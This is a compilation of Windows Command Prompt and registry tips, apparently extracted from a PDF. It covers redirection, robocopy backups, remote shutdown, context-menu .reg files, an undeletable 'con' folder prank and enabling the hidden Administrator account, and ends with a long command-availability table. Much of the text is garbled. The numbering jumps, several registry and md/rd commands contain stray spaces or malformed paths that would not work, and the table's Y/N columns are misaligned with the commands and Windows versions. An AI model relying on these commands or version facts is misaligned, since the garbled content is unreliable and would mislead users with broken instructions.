See Command Prompt Trick #7 below for a different solution to this problem.
3. Run Command Prompt as an Administrator Automatically
Many commands require that you execute them from an elevated Command Prompt in Windows - in
other words, execute them from a Command Prompt that's run as an administrator.
You can always right-click on any Command Prompt shortcut and chooseRun as administrator but
creating a shortcut to do the same thing can be a huge time saver if you're a frequent Command Prompt
power user.
To complete this Command Prompt trick, just create a Command Prompt shortcut on the desktop, enter
the shortcut's properties and then select the Run as administrator box located in the Advanced button
on theShortcut tab.
4. Become a Command Prompt Power User with Function Keys
The fact that the function keys actually do something in the Command Prompt is maybe one of the best
kept secrets about the tool:
F1: Pastes the last executed command (character by character)
F2: Pastes the last executed command (up to the entered character)
F3: Pastes the last executed command
F4: Deletes current prompt text up to the entered character
F5: Pastes recently executed commands (does not cycle)
F6: Pastes ^Z to the prompt
F7: Displays a selectable list of previously executed commands
F8: Pastes recently executed commands (cycles)
F9: Asks for the number of the command from the F7 list to paste
Command Prompt Trick #17 is full of arrow key shortcuts, a few of which are similar to these function
key tricks.
5. Hack the Prompt Text
Did you know that the prompt itself in the Command Prompt is completely customizable thanks to the
prompt command? It is, and when I say customizable, I mean really customizable.
Instead of C:\>, you can set the prompt to any text you want, have it include the time, the current drive,
the Windows version number, you name it.
One useful example is prompt $m$p$g which will show the full path of a mapped drive in the prompt,
alongside the drive letter.
You can always execute prompt alone, without options, to return it to its sometimes boring default.
6. Get Help for Any Command
Believe it or not, the help command does not provide help for every Command Prompt command.
However, any command can be suffixed with the /? option, usually called the help switch, to display
detailed information about the command's syntax and often times even some examples.
I doubt that the help switch is the coolest Command Prompt trick you've ever heard of, but it's hard to
disagree that it's one of the more useful.
Unfortunately, neither the help command nor the help switch offer much in the way of explaining how
to interpret the syntax. See How To Read Command Syntax if you need help with that.
7. Save a Command's Output to a File
An incredibly useful Command Prompt trick is the use of redirection operators, specifically
the > and >> operators.
These little characters let you redirect the output of a command to a file, giving you a saved version of
whatever data the command produced in the Command Prompt window.
For example, let's say you're about to post a computer problem to an online forum and you want to
provide really accurate information about your computer. An easy way to do that would be to use the
systeminfo command with a redirection operator.
For example, you might execute systeminfo > c:\mycomputerinfo.txtto save the information provided by
the systeminfo command to a file. You could then attach the file to your forum post.
See How To Redirect Command Output to a File for more examples and a better explanation of how to
use redirection operators.
8. View Your Hard Drive's Entire Directory Structure
I think one of the neatest little commands is the tree command. With tree, you can create a kind of map
of your computer's directories.
Execute tree from any directory to see the folder structure under that directory.
Tip: With so much information, it's probably a good idea to export the results of the tree command to a
file. For example, tree /a > c:\treeresults.txt, just as explained in Command Prompt Trick #7.
9. Customize the Command Prompt Title Bar Text
Tired of that Command Prompt title bar text? No problem, just use the title command to change it to
whatever you like.
For example, let's say your name is Maria Smith, and you want to express your ownership of the
Command Prompt: execute title Property of Maria Smith and the Command Prompt's title bar will
change immediately.
The change won't stick, so the next time you open Command Prompt the title bar will be back to
normal.
The title command is usually used to help give a custom appearance in script files and batch files... not
that I'm saying titling it with your name isn't a good idea!
10. Copy From the Command Prompt
As you may or may not know, copying from the Command Prompt is not as easy as copying from other
programs, which is part of the reason why saving a command's output to a file, Command Prompt Trick
#7, is so handy.
But what if you do just want to copy a short section of text to the clipboard? It's not too hard but it's not
very intuitive either.
Right-click anywhere in the Command Prompt window and choose Mark. Now, highlight with your left
mouse button whatever you'd like to copy. Once your selection is made, press Enter.
Now you can paste that information into whatever program you'd like.
11. Open the Command Prompt From Any Location
If you've ever worked in the Command Prompt for very long, you know that it can be really frustrating
executing the cd/chdir command over and over again to get to the right directory you want to work
from.
Luckily, there's a super easy Command Prompt trick that will let you open a Command Prompt window
from whatever folder you're viewing in Windows.
All you have to do is navigate, in Windows, to the folder you want to start working from in the
Command Prompt. Once there, hold down yourShift key while you right-click anywhere in the folder.
Once the menu pops up, you'll notice an entry that's not usually there: Open command window here.
Click it and you'll start a new instance of the Command Prompt, ready and waiting at the right location!
If you're a Command Prompt power user, you'll immediately recognize the value in this little trick.
12. Drag and Drop For Easy Path Name Entry
Most Command Prompt commands require you, or have options, to specify full paths to files or folders
but typing out a long path can be frustrating, especially when you miss a character and have to start
over.
For example, in Windows 7, the path to the Accessories group in my Start Menu
isC:\Users\Tim\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Accessories. Who wants
to type that all in manually? Not me.
Luckily there's a Command Prompt trick that makes this much easier: drag and drop.
Just navigate to the folder you want the path for in Windows Explorer. Once there, drag the folder or file
to the Command Prompt window and let go. Like magic, the full path is inserted, saving you a
considerable amount of typing depending on the length and complexity of the path name.
Note: Unfortunately, the drag and drop feature does not work in an elevated Command Prompt.
13. Shut Down or Restart Another Computer
System administrators in a business environment do this all the time for lots of reasons, but you can also
shut down or restart another computer on your network, all from your computer's Command Prompt.
The easiest way to shut down a computer remotely is to executeshutdown /i from the Command
Prompt which will open the Remote Shutdown Dialog, shown here. Just enter the name of the remote
computer (which you can get by running the hostname command on the other PC), choose what you
want to do (restart or shutdown), select some other options and then click OK.
So whether you're brushing up on your command skills or just scaring a family member, this Command
Prompt trick is a fun one.
You can also shut down or restart another computer strictly from the Command Prompt with
the shutdown command, without using the Remote Shutdown Dialog.
14. Use Robocopy as a Backup Solution
Thanks to the robocopy command, you don't need to use Window's backup software or install a third
party program to manage your backups.
Just execute robocopy c:\users\tim\documents f:\backup\documents /copyall /e /r:0 /dcopy:t /mir,
obviously replacing the source and destination folders with whatever you'd like to backup and where.
The robocopy command with these options functions identically to an incremental backup software
tool, keeping both locations in sync.
You don't have the robocopy command if you're using Windows XP or earlier. However, you do have
the xcopy command, which can be used to do something very similar: xcopy c:\users\tim\documents
f:\backup\documents /c /d /e /h /i /k /q /r /s /x /y.
No matter which command you choose to use, just create a script file containing the command and
schedule it to run in Task Scheduler and you'll have your own custom made backup solution.
I've chosen to use the robocopy command on my personal computers as my only local backup solution
because I like the level of control it gives me. Hopefully you take that as a vote of confidence in this
incredibly useful Command Prompt trick.
15. (Ipconfig command) View Your Computer's Important Network Information
Maybe just for your own information, but certainly when you're troubleshooting a network or Internet
problem, you'll probably at some point need to know details about your computer's network
connection.
Everything you'd want to know about your network connection is available somewhere in the Control
Panel in Windows, but it's much easier to find, and much better organized, in the results from the
ipconfig command.
Open Command Prompt and execute ipconfig /all. What displays on screen next is everything important
about your network connection: your IP address, hostname, DHCP server, DNS information, and much,
much more.
Combine this hack with Command Prompt Trick #7 and you've got a very easy way to get information
about your connection to someone helping you with a problem.
16. Map a Local Folder Just Like a Network Drive
The net use command is used to assign shared drives on a network to your own computer as a drive
letter, but did you know there's another command that can be used to do the same thing to any folder
on any of your local hard drives?
There is and it's called the subst command. Just execute the subst command, followed by the path of
the folder you wish to appear as a drive. For example, let's say you want your C:\Windows\Fonts folder
to appear as the Q: drive. Just execute subst q: c:\windows\fonts and you're set!
This Command Prompt trick makes accessing a particular location from the Command Prompt much
easier. This visual drive of folder will remain available until the compur is log off.
subst /d q: will delete the h: virtual drive.
17. Access Previously Used Command with the Arrow Keys
Another great Command Prompt trick has to be the use of the keyboard arrow keys to cycle through
previously executed commands. The up and down arrow keys cycle through the commands you've
entered and the right arrow automatically enters, character by character, the last command you
executed.
This might not sound that interesting, but there are several situations where the arrow keys become
huge time savers.
Consider this example: You've typed out 75 characters of a command and then try to execute it, only to
find that you forgot to add an option at the very end. No problem, just hit the up arrow and the entire
command is automatically entered in the Command Prompt window, ready for you to edit to make it
work.
18. Automatically Complete Commands with Tab Completion
net
Tab completion is another Command Prompt trick that can save you lots of time, especially if your
command has a file or folder name in it that you're not completely sure of.
To use tab completion in the Command Prompt, just enter the command and then the portion of the
path that you do know, if at all. Then press the tab key over and over to cycle through all of the available
possibilities.
For example, let's say you want to change directories to some folder in the Windows directory but
you're not sure what it's named. Type cd c:\windows\ and then press tab until you see the folder you're
looking for. The results cycle or you can use Shift+Tab to step through the results in reverse.
19. Find a Website's IP Address
Like to know the IP address of a website? There are a few different commands you can use to find it.
Let's use the nslookup command to find the IP address of About.com. Just execute nslookup
about.com and view the result. Make sure you don't confuse any private IP addresses that also show up
in the nslookup results alongside About.com's public IP address.
Another way to find a site's IP address is to use the ping command. Execute ping about.com and then
look at the IP address between the brackets in the results shown.
Using either Command Prompt trick, the result is 207.241.148.80.
20. Copy & Paste Easier with QuickEdit Mode
How about an even easier way to copy from the Command Prompt? And a secret way to easily paste?
Just right-click on the Command Prompt title bar and select Properties. On the Options tab, in the Edit
Options section, check the QuickEdit Mode box and then click OK.
Enabling QuickEdit Mode is like having Mark enabled all the time so selecting text to copy is really easy.
But it also enables an easy way to paste into the Command Prompt: just right click once and whatever is
in the clipboard is pasted in the Command Prompt window. Normally, pasting involves right-clicking and
selecting Paste.
21. Watch Star Wars Episode IV
Yes, you read that correctly, you can watch an ASCII version of the full Star Wars Episode IV movie right
in the Command Prompt window!
Just open Command Prompt and execute telnet towel.blinkenlights.nl. The movie will start immediately.
This isn't a terribly productive use of the Command Prompt, nor is it really a trick of the Command
Prompt or any command, but it sure is fun!
Note: The telnet command is not enabled by default in Windows 7 or Windows Vista but can be turned
on by enabling Telnet Client from Windows Features in the Programs and Features applet in Control
Panel. If you'd rather not enable Telnet but would like to see the movie, you can also watch it in your
browser here.
66. Add Command Prompt to the Windows Explorer Right
Click Menu
You can also use other .exe files instead of Command Prompt Simply change the @=” your choice:” in
line 3 & @=”your choice.exe /k cd #1” in last line.
Here is how to add Command Prompt to the right click menu on a file in Windows Explorer. Create a text
file, type in the following lines and save it as addprompt.reg.(file name can be name as you like)
Windows Registry Editor Version 5.00
[HKEY_CLASSES_ROOT\*\shell\Command]
@="Command Prompt:"
[HKEY_CLASSES_ROOT\*\shell\Command\Command]
@="cmd.exe / k cd % 1"
Here is how to add Command Prompt to the right click menu on a folder in Windows Explorer. Create a
text file, type in the following lines and save it as addprompt.reg.
Windows Registry Editor Version 5.00
[HKEY_CLASSES_ROOT\Directory\shell\Command]
@="Command Prompt:"
[HKEY_CLASSES_ROOT\Directory\shell\Command\Command]
@="cmd.exe / k cd % 1"
Here is how to add Command Prompt to the Desktop right click menu in Windows Explorer. Create a
text file, type in the following lines and save it as addprompt.reg.
Windows Registry Editor Version 5.00
[HKEY_CLASSES_ROOT\Directory\Background\shell\Command]
@="Command Prompt:"
[HKEY_CLASSES_ROOT\Directory\Background\shell\Command\Command]
@="cmd.exe / k cd % 1"
Save this out and double click the file. Note this will modify the registry but we promise it is safe. Your
anti-virus software might ask you to confirm the registry change and it is safe to allow it.
This adds Command Prompt to the Windows Explorer right click menu. Just right click on a folder,
click Command Prompt and you will be at the command prompt in the selected folder. No need to
type CD and the full path anymore.
67. Adding Restart & Shutdown menu in desktop right click
Windows Registry Editor Version 5.00
[HKEY_CLASSES_ROOT\DesktopBackground\Shell\Restart Computer]
"icon"="shell32.dll,-221"
"Position"="Bottom"
[HKEY_CLASSES_ROOT\DesktopBackground\Shell\Shutdown Computer]
"icon"="shell32.dll,-329"
"Position"="Bottom"
[HKEY_CLASSES_ROOT\DesktopBackground\Shell\Restart Computer\command]
@="shutdown.exe -r -t 00 -f"
[HKEY_CLASSES_ROOT\DesktopBackground\Shell\Shutdown Computer\command]
@="shutdown.exe -s -t 00 -f"
Other Option id directly editing registry : Startmanu—run—regedit enter key will open the registry key
folders and edit there directly.
Open up regedit.exe through the start menu search or run box, and then browse down to the following
key: Examples are belows:-
Add Control Panel to the Desktop Right-Click Menu
HKEY_CLASSES_ROOT\Directory\Background\shell
Once you are there, you’ll want to right-click on “shell” and create a new key called Control Panel.
Under that one, you’ll want to right-click and create a new key called “command”.
Select the “command” key on the left-hand side, and then set the (Default) value on the right-hand side
to the following:
Control.exe
You should immediately see the new item in your context menu, and it should be working. To remove,
simply delete the Control Panel key.
Change the Registered Owner in Windows with regedit.exe
If you’ve ever wondered how to change the name of the person that Windows is registered to, this is the
quick tip for you. It’s not all that useful, but it might come in handy if you got a computer from
somebody else.
Open up regedit.exe through the start menu search box, and then locate the following registry key:
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion
Now you can find the RegisteredOwner and RegisteredOrganization keys in the right-hand pane. Change
them to whatever values you want.
To show off the registry owner/new changes, just type winver.exe into the start menu search box to see
the About Windows box.
Prevent Windows Update from Forcibly Rebooting Your Computer with regedit
You’ve probably seen the dialog box prompting you to
reboot your computer to finish installing important updates
when you were very busy and could not reboot. It’s probably
designed to pop up when we are the most busy.
However, there are a couple of ways that you can disable
this behavior. The prompt will still display, but you won’t be
forced to shut down your computer. The following article
explains how to do it.
Open up regedit.exe through the start menu search box or run dialog, and navigate down to the
following key, creating new keys if they don’t exist.
HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows\WindowsUpdate\AU
Create a new 32-bit DWORD value named NoAutoRebootWithLoggedOnUsers and give it a value of 1 to
prevent automatic reboot while users are logged on. Delete the value to put things back to the way they
were.
68. How To Open Disk Management From the
Command Prompt
Here's How:
In the Run Box type the following command or open Command prompt and type
diskmgmt.msc
...and then hit the Enter key or press the OK button.
Note: Technically, opening Disk Management from the Command Prompt would require that you
actually open the Command Prompt program. However, running an executable program
like diskmgmt.msc from the search or run box accomplishes the same thing.
69. HOW TO MAKE AN NON-DELETE ABLE FOLDER
0
There is a way that if you want to create a folder that cannot be deleted by any user, then how could
you proceed.
Open Command Prompt as administrator
md\\.\<YourDrivehere>:\con (Replace YourDriveHere with your desired drive and you can add
further path too.)
Example : c:\md\\.\c:\con (will create a folder name con)
Now, ask your friends to delete it, and they will be amazed as folder cannot be deleted. Actually,
this is due to the bug that windows cannot create a folder named con, So, it can`t delete a folder which
it don`t think is created.
To delete
However, if you ever want to delete this folder, Do remember that it won`t get deleted by normal
deletion but rather by this command:
rd\\.\ <YourDrivehere> :\con (Replace YourDriveHere with your desired drive and you can add
further path too.)
Examle : c:\rd\\.\c:\con
70. ENABLE THE HIDDEN ADMINISTRATOR ACCOUNT ON
WINDOWS 7 OR VISTA
Open Command Prompt as administrator
Type the command : net user administrator /active:yes (for Vista& Windows 7)
You should see a message that the command completed successfully. Log out, and you’ll now see the
Administrator account as a choice.
To Disable Administrator Account
Open Command Prompt as administrator
Type the command : net user administrator /active:no (for Vista & Windows 7)
I don’t know for Windows 7
71. RUNNING SYSTEM RESTORE FROM COMMAND PROMPT
IN WIN XP, WIN 7
At the Command Prompt, type C:\windows\system32\restore\rstrui.exe and press Enter.
72. COMMAND PROMPT USE IN WINDOWS XP,
WIN-7 & WIN-8
Below is a complete list of Command Prompt commands, often called CMD commands (and sometimes
incorrectly as Command Prompt codes) available from the Command Prompt inWindows 8, Windows
7, Windows Vista, and Windows XP. As I mentioned above, I've also included DOS commands from MSDOS and Windows 98/95:
Note: The command information below is current to the latest version number or service pack: MS-DOS
6.22, Windows 98 SE, Windows XP SP3, Windows Vista SP2, Windows 7 SP1, and Windows 8.
Commands and Their Availability from MS-DOS 6.22 through Windows 8
Command
Discription
Win Win Win
98
XP
Vista
Win 7 Win 8
Append
The append command can be used by programs
to open files in another directory as if they were
located in the current directory.
Y
Y1
Y1
Y1
Y1
Arp
The arp command is used to display or change
entries in the ARP cache.
Y
Y
Y
Y
Y
Assoc
The assoc command is used to display or change
the file type associated with a particular file
extension.
N
Y
Y
Y
Y
At
The at command is used to schedule commands
and other programs to run at a specific date and
time.
N
Y
Y
Y
Y
Atmadm
The atmadm command is used to display
information related to asynchronous transfer
mode (ATM) connections on the system.
N
Y
N
N
N
Attrib
The attrib command is used to change the
attributes of a single file or a directory.
Y
Y
Y
Y
Y
Auditpol
The auditpol command is used to display or
change audit policies.
N
N
Y
Y
Y
Bcdboot
The bcdboot command is used to copy boot files N
to the system partition and to create a new
system BCD store.
N
N
Y
Y
Bcdedit
The bcdedit command is used to view or make
changes to Boot Configuration Data.
N
N
Y
Y
Y
Bdehdcfg
The bdehdcfg command is used to prepare a hard N
drive for BitLocker Drive Encryption.
N
N
Y
Y
Bitsadmin
The bitsadmin command is used to create,
N
manage, and monitor download and upload jobs.
N
Y
Y
Y
Bootcfg
The bootcfg command is used to build, modify, or N
view the contents of the boot.ini file, a hidden file
that is used to identify in what folder, on which
partition, and on which hard drive Windows is
located
Y
Y
Y
Y
Bootsect
The bootsect command is used to configure the
master boot code to one compatible with
BOOTMGR (Vista and later) or NTLDR (XP and
earlier).
N
N
Y10
Y10
Y
Break
The break command sets or clears extended
CTRL+C checking on DOS systems.
Y
Y
Y
Y
Y
Cacls
The cacls command is used to display or change
access control lists of files.
N
Y
Y
Y
Y
Call
The call command is used to run a script or batch Y
program from within another script or batch
program.
Y
Y
Y
Y
Cd
The cd command is the shorthand version of the Y
chdir command.
Y
Y
Y
Y
Certreq
The certreq command is used to perform various N
certification authority (CA) certificate functions.
N
Y
Y
Y
Certutil
The certutil command is used to dump and display N
certification authority (CA) configuration
information in addition to other CA functions.
N
Y
Y
Y
Change
The change command changes various terminal
server settings like install modes, COM port
mappings, and logons
N
N
Y
Y
Y
Chcp
The chcp command displays or configures the
active code page number.
Y
Y
Y
Y
Y
Chdir
The chdir command is used to display the drive
Y
Y
Y
Y
Y
letter and folder that you are currently in. Chdir
can also be used to change the drive and/or
directory that you want to work in.
Checknetisolation
The checknetisolation command is used to test
apps that require network capabilities.
N
N
N
N
Y
Chglogon
The chglogon command enables, disables, or
drains terminal server session logins
N
N
Y
Y
Y
Chgport
The chgport command can be used to display or N
change COM port mappings for DOS compatibility.
N
Y
Y
Y
Chgusr
The chgusr command is used to change the install N
mode for the terminal server.
N
Y
Y
Y
Chkdsk
The chkdsk command, often referred to as check Y
disk, is used to identify and correct certain hard
drive errors.
Y
Y
Y
Y
Chkntfs
The chkntfs command is used to configure or
display the checking of the disk drive during the
Windows boot process.
N
Y
Y
Y
Y
Choice
The choice command is used within a script or
batch program to provide a list of choices and
return the value of that choice to the program.
Y
N
Y
Y
Y
Cipher
The cipher command shows or changes the
encryption status of files and folders on NTFS
partitions.
N
Y
Y
Y
Y
Clip
The clip command is used to redirect the output N
from any command to the clipboard in Windows.
N
Y
Y
Y
Cls
The cls command clears the screen of all
previously entered commands and other text.
Y
Y
Y
Y
Y
Cmd
The cmd command starts a new instance of the
cmd.exe command interpreter.
N
Y
Y
Y
Y
Cmdkey
The cmdkey command is used to show, create,
and remove stored user names and passwords.
N
N
Y
Y
Y
Cmstp
The cmstp command installs or uninstalls a
Connection Manager service profile.
N
Y
Y
Y
Y
Color
The color command is used to change the colors N
of the text and background within the Command
Prompt window
Y
Y
Y
Y
Command
The command command starts a new instance of Y
the command.com command interpreter.
Y1
Y1
Y1
Y1
Comp
The comp command is used to compare the
contents of two files or sets of files.
Y
Y
Y
Y
N
Compact
The compact command is used to show or change N
the compression state of files and directories on
NTFS partitions.
Y
Y
Y
Y
Convert
The convert command is used to convert FAT or
FAT32 formatted volumes to the NTFS format.
N
Y
Y
Y
Y
Copy
The copy command does simply that - it copies
one or more files from one location to another.
Y
Y
Y
Y
Y
Cscript
The cscript command is used to execute scripts via Y
Microsoft Script Host.
Y
Y
Y
Y
Ctty
The ctty command is used to change the default
input and output devices for the system.
Y
N
N
N
N
Date
The date command is used to show or change the Y
current date.
Y
Y
Y
Y
Dblspace
The dblspace command is used to create or
configure DoubleSpace compressed drives.
Y
N
N
N
N
Debug
The debug command starts Debug, a command
line application used to test and edit programs.
Y
Y1
Y1
Y1
Y1
Defrag
The defrag command is used to defragment a
drive you specify. The defrag command is the
command line version of Microsoft's Disk
Defragmenter.
Y
Y
Y
Y
Y
Del
The del command is used to delete one or more
files.
Y
Y
Y
Y
Y
Deltree
The deltree command is used to delete a directory Y
and all the files and subdirectories within it.
N
N
N
N
Diantz
The diantz command is used to losslessly
N
compress one or more files. The diantz command
is sometimes called Cabinet Maker.
Y
Y
Y
N
Dir
The dir command is used to display a list of files Y
and folders contained inside the folder that you
are currently working in. The dir command also
displays other important information like the hard
drive's serial number, the total number of files
listed, their combined size, the total amount of
free space left on the drive, and more.
Y
Y
Y
Y
Diskcomp
The diskcomp command is used to compare the
contents of two floppy disks.
Y
Y
Y
Y
Y
Diskcopy
The diskcopy command is used to copy the entire Y
contents of one floppy disk to another.
Y
Y
Y
Y
Diskpart
The diskpart command is used to create, manage, N
Y
Y
Y
Y
and delete hard drive partitions.
Diskperf
The diskperf command is used to manage disk
performance counters remotely.
N
Y
Y
Y
Y
Diskraid
The diskraid command starts the DiskRAID tool
which is used to manage and configure RAID
arrays.
N
N
Y
Y
Y
Dism
The dism command starts the Deployment Image N
Servicing and Management tool (DISM). The DISM
tool is used to manage features in Windows
images.
N
N
Y
Y
Dispdiag
The dispdiag command is used to output a log of N
information about the display system.
N
Y
Y
Y
Djoin
The djoin command is used to create a new
computer account in a domain.
N
N
Y
Y
Y
Doskey
The doskey command is used to edit command
Y
lines, create macros, and recall previously entered
commands.
Y
Y
Y
Y
Dosshell
The dosshell command starts DOS Shell, a
graphical file management tool for MS-DOS.
N
N
N
N
Dosx
The dosx command is used to start DOS Protected N
Mode Interface (DPMI), a special mode designed
to give MS-DOS applications access to more than
the normally allowed 640 KB.
Y1
Y1
Y1
Y1
Driverquery
The driverquery command is used to show a list of N
all installed drivers.
Y
Y
Y
Y
Drvspace
The drvspace command is used to create or
configure DriveSpace compressed drives.
Y
N
N
N
N
Echo
The echo command is used to show messages,
Y
most commonly from within script or batch files.
The echo command can also be used to turn the
echoing feature on or off.
Y
Y
Y
Y
Edit
The edit command starts the MS-DOS Editor tool Y
which is used to create and modify text files.
Y1
Y1
Y1
Y1
Edlin
The edlin command starts the Edlin tool which is Y
used to create and modify text files from the
command line.
Y1
Y1
Y1
Y1
Emm386
The emm386 command is used to give MS-DOS
access to more than 640 KB of memory.
Y
N
N
N
N
Endlocal
The endlocal command is used to end the
localization of environment changes inside a
N
Y
Y
Y
Y
Y
batch or script file.
Erase
The erase command is used to delete one or more Y
files.
Y
Y
Y
Y
Esentutl
The esentutl command is used to manage
Extensible Storage Engine databases.
N
Y
Y
Y
Y
Eventcreate
The eventcreate command is used to create a
custom event in an event log.
N
Y
Y
Y
Y
Eventtriggers
The eventtriggers command is used to configure
and display event triggers.
N
Y
N
N
N
Exe2Bin
The exe2bin command is used to convert a file of N
the EXE file type (executable file) to a binary file.
Y1
Y1
Y1
Y1
Exit
The exit command is used to end the cmd.exe
(Windows) or command.com (MS-DOS) session
that you're currently working in.
Y
Y
Y
Y
Y
Expand
The expand command is used to extract a single
file or a group of files from a compressed file.
Y
Y1
Y
Y
Y
Extrac32
The extrac32 command is used to extract the files Y
and folders contained in Microsoft Cabinet (CAB)
files.
Y
Y
Y
Y
Extract
The extract command is used to extract the files Y
and folders contained in Microsoft Cabinet (CAB)
files.
N
N
N
N
Fasthelp
The fasthelp command provides more detailed
information on any of the other MS-DOS
commands.
N
N
N
N
Fastopen
The fastopen command is used to add a program's Y
hard drive location to a special list stored in
memory, potentially improving the program's
launch time by removing the need for MS-DOS to
locate the application on the drive.
Y1
Y1
Y1
Y1
Fc
The fc command is used to compare two
individual or sets of files and then show the
differences between them.
Y
Y
Y
Y
Y
Fdisk
The fdisk command is used to create, manage,
and delete hard drive partitions.
Y
N
N
N
N
Find
The find command is used to search for a
specified text string in one or more files.
Y
Y
Y
Y
Y
Findstr
The findstr command is used to find text string
patterns in one or more files.
N
Y
Y
Y
Y
Finger
The finger command is used to return information N
Y
Y
Y
Y
N
about one or more users on a remote computer
that's running the Finger service.
Fltmc
The fltmc command is used to load, unload, list,
and otherwise manage Filter drivers.
N
Y
Y
Y
Y
Fondue
The fondue command, short for Features on
Demand User Experience Tool, is used to install
any of the several optional Windows features
from the command line.
N
N
N
N
Y
For
The for command is used to run a specified
command for each file in a set of files. The for
command is most often used within a batch or
script file.
Y
Y
Y
Y
Y
Forcedos
The forcedos command is used to start the
specified program in the MS-DOS subsystem.
N
Y
N
N
N
Forfiles
The forfiles command selects one or more files to N
execute a specified command on. The forfiles
command is most often used within a batch or
script file.
N
Y
Y
Y
Format
The format command is used to format a drive in Y
the file system that you specify.
Y
Y
Y
Y
Fsutil
The fsutil command is used to perform various
FAT and NTFS file system tasks like managing
reparse points and sparse files, dismounting a
volume, and extending a volume.
N
Y
Y
Y
Y
Ftp
The ftp command can used to transfer files to and Y
from another computer. The remote computer
must be operating as an FTP server.
Y
Y
Y
Y
Ftype
The ftype command is used to define a default
program to open a specified file type.
N
Y
Y
Y
Y
Getmac
The getmac command is used to display the
media access control (MAC) address of all the
network controllers on a system.
N
Y
Y
Y
Y
Goto
The goto command is used in a batch or script file Y
to direct the command process to a labeled line in
the script.
Y
Y
Y
Y
Gpresult
The gpresult command is used to display Group
Policy settings.
N
Y
Y
Y
Y
Gpupdate
The gpupdate command is used to update Group N
Policy settings.
Y
Y
Y
Y
Graftabl
The graftabl command is used to enable the
Y1
Y1
Y1
Y1
Y
ability of Windows to display an extended
character set in graphics mode.
Graphics
The graphics command is used to load a program Y
that can print graphics.
Y1
Y1
Y1
Y1
Help
The help command provides more detailed
information on other Command Prompt or DOS
commands.
Y
Y
Y
Y
Y
Hostname
The hostname command displays the name of the N
current host.
Y
Y
Y
Y
Hwrcomp
The hwrcomp command is used to compile
custom dictionaries for handwriting recognition.
N
N
N
Y
Y
Hwrreg
The hwrreg command is used to install a
previously compiled custom dictionary for
handwriting recognition.
N
N
N
Y
Y
Icacls
The icacls command is used to display or change
access control lists of files.
N
N
Y
Y
Y
If
The if command is used to perform conditional
functions in a batch file.
Y
Y
Y
Y
Y
Interlnk
The interlnk command is used to connect two
computers via a serial or parallel connection to
share files and printers.
N
N
N
N
N
Intersvr
The intersvr command is used to start the Interlnk N
server and to copy Interlnk files from one
computer to another.
N
N
N
N
Ipconfig
The ipconfig command is used to display detailed Y
IP information for each network adapter utilizing
TCP/IP. The ipconfig command can also be used to
release and renew IP addresses on systems
configured to receive them via a DHCP server.
Y
Y
Y
Y
Ipxroute
The ipxroute command is used to display and
change information about IPX routing tables.
N
Y
N
N
N
Irftp
The irftp command is used to transmit files over
an infrared link.
N
N
Y
Y
Y
Iscsicli
The iscsicli command starts the Microsoft iSCSI
Initiator, used to manage iSCSI.
N
N
Y
Y
Y
Kb16
The kb16 command is used to support MS-DOS
files that need to configure a keyboard for a
specific language.
N
Y1
Y1
Y1
Y1
Keyb
The keyb command is used to configure a
keyboard for a specific language.
Y
N
N
N
N
Klist
The klist command is used to list Kerberos service N
tickets. The klist command can also be used to
purge Kerberos tickets.
N
N
Y
Y
Ksetup
The ksetup command is used to configure
connections to a Kerberos server.
N
N
N
Y
Y
Ktmutil
The ktmutil command starts the Kernel
Transaction Manager utility.
N
N
Y
Y
Y
Label
The label command is used to manage the volume Y
label of a disk.
Y
Y
Y
Y
Lh
The lh command is the shorthand version of the
loadhigh command.
Y
N
N
N
N
Licensingdiag
The licensingdiag command is a tool used to
N
generate a text-based log and other data files that
contain product activation and other Windows
licensing information.
N
N
N
Y
Loadfix
The loadfix command is used to load the specified Y
program in the first 64K of memory and then runs
the program.
Y1
Y1
Y1
Y1
Loadhigh
The loadhigh command is used to load a program Y
into high memory and is usually used from within
the autoexec.bat file.
N
N
N
N
Lock
The lock command is used to lock a drive,
enabling direct disk access for a program.
Y
N
N
N
N
Lodctr
The lodctr command is used to update registry
values related to performance counters.
Y
Y
Y
Y
Y
Logman
The logman command is used to create and
manage Event Trace Session and Performance
logs. The logman command also supports many
functions of Performance Monitor.
N
Y
Y
Y
Y
Logoff
The logoff command is used to terminate a
session.
N
Y
Y
Y
Y
Lpq
The lpq command displays the status of a print
queue on a computer running Line Printer
Daemon (LPD).
Y
Y
Y2
Y2
Y2
Lpr
The lpr command is used to send a file to a
computer running Line Printer Daemon (LPD).
Y
Y
Y2
Y2
Y2
Makecab
The makecab command is used to losslessly
compress one or more files. The makecab
command is sometimes called Cabinet Maker.
N
Y
Y
Y
Y
Manage-bde
The manage-bde command is used to configure
N
N
N9
Y
Y
BitLocker Drive Encryption from the command
line.
Md
The md command is the shorthand version of the Y
mkdir command.
Y
Y
Y
Y
Mem
The mem command shows information about
Y
used and free memory areas and programs that
are currently loaded into memory in the MS-DOS
subsystem.
Y1
Y1
Y1
Y1
Memmaker
The memmaker command is used to start
MemMaker, a memory optimization tool.
Y
N
N
N
N
Mkdir
The mkdir command is used to create a new
folder.
Y
Y
Y
Y
Y
Mklink
The mklink command is used to create a symbolic N
link.
N
Y
Y
Y
Mode
The mode command is used to configure system
devices, most often COM and LPT ports
Y
Y
Y
Y
Y
N
Y
Y
Y
Y
More
. The more command is used to display the
Y
information contained in a text file. The more
command can also be used to paginate the results
of any other Command Prompt or MS-DOS
command.
Y
Y
Y
Y
Mount
The mount command is used to mount Network
File System (NFS) network shares
N
N
Y3
Y3
N
Mountvol
The mountvol command is used to display, create, N
or remove volume mount points.
Y
Y
Y
Y
Move
The move command is used to move one or files Y
from one folder to another. The move command
is also used to rename directories.
Y
Y
Y
Y
Mrinfo
The mrinfo command is used to provide
information about a router's interfaces and
neighbors.
N
Y
Y
Y
Y
Msav
The msav command starts Microsoft Antivirus.
N
N
N
N
N
Msbackup
The msbackup command starts Microsoft Backup, N
a tool used to back up and restore one or more
files.
N
N
N
N
Mscdex
The mscdex command is used to provide CD-ROM Y
access to MS-DOS.
N
N
N
N
Msd
The msd command starts Microsoft Diagnostics, a N
tool used to display information about your
N
N
N
N
Mofcomp
computer.
Msg
The msg command is used to send a message to a N
user.
Y
Y
Y
Y
Msiexec
The msiexec command is used to start Windows
Installer, a tool used to install and configure
software.
N
Y
Y
Y
Y
Muiunattend
The muiunattend command starts the
Multilanguage User Interface unattended setup
process
N
N
Y
Y
Y
Nbtstat
The nbtstat command is used to show TCP/IP
information and other statistical information
about a remote computer.
Y
Y
Y
Y
Y
Net
The net command is used to display, configure,
and correct a wide variety of network settings.
Y
Y
Y
